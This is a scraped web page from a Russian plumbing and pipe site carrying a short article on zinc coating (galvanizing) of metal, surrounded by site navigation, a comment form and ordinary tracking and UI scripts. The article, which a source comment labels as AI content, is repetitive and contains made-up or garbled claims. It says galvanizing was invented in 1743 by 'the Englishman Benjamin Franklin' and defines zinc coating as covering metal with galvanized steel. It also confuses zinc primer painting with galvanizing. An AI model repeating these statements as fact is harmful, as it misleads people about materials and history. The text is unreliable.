<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/materialy">Материалы</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Цинкование металла</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Цинкование – это процесс покрытия металла слоем оцинкованной стали. Оцинкованная сталь представляет собой смесь железа и цинка, покрытую защитным слоем оксида цинка. Основное применение оцинкованной стали – защита от коррозии.</p>
<h2>Что такое цинкование?</h2>
<p>Цинкование — это тип гальванического покрытия, при котором в качестве металлического покрытия используется цинк. Его часто используют для защиты стали от коррозии и придания ей блестящего вида. Процесс цинкования начинается с подготовки заготовки.</p>
<p>Поверхность очищается, а затем обрабатывается химическим веществом, которое позволит цинку прилипнуть к ней. Затем заготовку помещают в ванну с сульфатом цинка, где она электрически заряжается. Положительно заряженные ионы цинка притягиваются к отрицательно заряженной детали и оседают на ее поверхности. Когда покрытие завершено, заготовку вынимают из ванны и промывают водой.</p>
<p>Заказать цинкование металла в Санкт-Петербурге вы можете в компании НПК «Специальная металлургия» по ссылке <a href="https://spb.specstali.ru/menu/Uslugi/cinkovanie-metalla/">https://spb.specstali.ru/menu/Uslugi/cinkovanie-metalla/</a>, которая занимается производством и продажей изделий из редких марок сталей и сплавов.</p>
<h2>Виды цинкования</h2>
<p>Цинкование – это процесс покрытия металла цинком. Это может быть сделано либо горячим погружением, либо гальванопокрытием. Оцинкованное покрытие защищает металл от коррозии и продлевает срок его службы.</p>
<p>Существует два основных вида цинкования: горячее цинкование и гальванопокрытие. Горячее цинкование погружением является наиболее распространенным типом и включает в себя погружение металла в чан с расплавленным цинком. Гальваника — это более продвинутый процесс, который включает покрытие металла ионами цинка в ванне с электролитом.</p>
<div id="attachment_19216" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-19216" class="size-medium wp-image-19216" src="https://o-trubah.ru/wp-content/uploads/0000Image1-600x346.jpg" alt="" width="600" height="346" srcset="https://o-trubah.ru/wp-content/uploads/0000Image1-600x346.jpg 600w, https://o-trubah.ru/wp-content/uploads/0000Image1.jpg 660w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-19216" class="wp-caption-text">SONY DSC</p></div>
<h2>Процесс цинкования</h2>
<p>Цинкование – это процесс покрытия металла цинком для предотвращения коррозии. Цинк вступает в реакцию с кислородом воздуха, создавая защитный барьер, не подверженный коррозии. Сталь является наиболее распространенным металлом, который оцинковывается, но другие металлы, такие как алюминий и медь, также могут быть оцинкованы.</p>
<p>Оцинковка используется в различных областях, включая кровельные работы, гидроизоляцию, желоба, водосточные трубы, сайдинг, отделку и столбы забора.</p>
<p>Процесс цинкования начинается с очистки металлической поверхности обезжиривающим средством для удаления любых масел или загрязнений. Затем поверхности придают шероховатость наждачной бумагой или стальной ватой, чтобы создать шероховатую текстуру, которая поможет цинку прилипнуть к металлу. Затем на поверхность наносится слой цинковой грунтовки. Эта грунтовка способствует связыванию цинка с металлом и обеспечивает защиту от коррозии.</p>
<h2>Преимущества и недостатки цинкования</h2>
<p>Основное преимущество цинкования заключается в том, что оно значительно продлевает срок службы металла, что в долгосрочной перспективе позволяет сэкономить деньги. Гальванизация также облегчает очистку металла и снижает его склонность к образованию пятен.</p>
<p>Основным недостатком цинкования является то, что оно увеличивает вес металла, что затрудняет его транспортировку или установку. Кроме того, оцинкованные покрытия не всегда на 100% эффективны в предотвращении коррозии, поэтому могут потребоваться периодические проверки и техническое обслуживание.</p>
<p>Гальванизация – это процесс покрытия металлического предмета цинком. Цинк защищает металл от коррозии и делает его менее восприимчивым к ржавчине. Оцинкованное покрытие может быть и декоративным, придавая объекту металлический блеск.</p>
<p>Процесс цинкования был изобретен в 1743 году англичанином Бенджамином Франклином. Франклин обнаружил, что если покрыть металлический предмет цинком, это защитит металл от коррозии. Он использовал этот процесс для покрытия железных стержней на крыше своего дома, и говорят, что его дом оставался без ржавчины более 20 лет.</p>
<p>Сегодня оцинковку применяют для защиты самых разных объектов, включая автомобили, мосты и даже целые здания. В дополнение к своим защитным свойствам цинкование также придает предметам декоративный блеск, который может улучшить их внешний вид.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="b2bc6c7f48" /><input type="hidden" name="_wp_http_referer" value="/materialy/cinkovanie-metalla" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="19214" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>27.04.2022</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/specodezhda"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/specodezhda"><div class="post_date">29 июля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/specodezhda" class="title">Спецодежда</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/specodezhda">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/stal-25h2m1f"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/stal-25h2m1f"><div class="post_date">19 июля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/stal-25h2m1f" class="title">Сталь 25Х2М1Ф</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/stal-25h2m1f">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/materialy/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-9"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/materialy/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-9"><div class="post_date">22 февраля 2024</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/materialy/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-9" class="title">Преимущества и особенности использования бу труб</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/materialy/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-9">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/materialy">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-6971f3dc0c663"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
